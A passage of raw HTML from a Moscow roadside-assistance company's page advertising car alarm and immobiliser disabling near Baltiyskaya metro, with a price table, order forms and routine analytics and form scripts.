автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Отключение сигнализации и противоугонных систем  - метро Балтийская в Москве</h1>
		<p>Услуга отключение сигнализации и противоугонных систем возле метро Балтийская в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-baltijskaya/" title="Балтийская" itemprop="item"><span itemprop="name">Балтийская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/"><span itemprop="name">Отключение автосигнализации и противоугонных систем </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/otkluchenie-signalizacii.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/otkluchenie-signalizacii-270x180-742.jpg" class="img-fluid" alt="Отключение автосигнализации и противоугонных систем м. Балтийская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Услуга отключение сигнализации и противоугонных систем автомобиля возле метро Балтийская в Москве с выездом! Срочный выезд - приедем через 15 минут. Отключение сигнализации Вашему автомобилю: услуга автопомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Балтийская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Балтийская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Отключение автосигнализаций, иммобилайзеров у метро Балтийская. Круглосуточный выезд мастера к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Отключение сигнализации</td>
	<td>3000-5000</td>
</tr><tr>
	<td>2</td>
	<td>Отключение спутника</td>
	<td>5000-8000</td>
</tr><tr>
	<td>3</td>
	<td>Отключение метки</td>
	<td>5000-8000</td>
</tr><tr>
	<td>4</td>
	<td>Отключение иммобилайзера</td>
	<td>6000-10000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf99018b57"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/#jf99018b57" class="jot-form">
	<input name="JotForm" type="hidden" value="99018b57c8aaaa28bc12d36ff0bc82e2" />
	<input name="JotNow" type="hidden" value="4884" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="4887" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="4888" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="4885" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="4886" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="4889" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Балтийская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/prikurit-avtomobil-baltiyskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/zamena-i-podkachka-kolyos-baltiyskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/podvoz-topliva-baltiyskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/zamena-akkumulyatora-baltiyskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/vskrytie-dveri-kapota-bagazhnika-baltiyskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/diagnostika-avto-baltiyskaya/">Выездная диагностика авто</a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/buksir-evakuator-manipulyator-baltiyskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/otogrev-mashiny-baltiyskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/avtoservis-baltiyskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/snyatie-sekretok-baltiyskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/izgotovlenie-klyuchej-baltiyskaya/">Изготовление автомобильных ключей </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/stacionarnaya-zaryadka-akkumulyatora-baltiyskaya/">Зарядка аккумулятора автомобиля </a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-baltijskaya/zapravka-kondicionera-avtomobilya-baltiyskaya/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
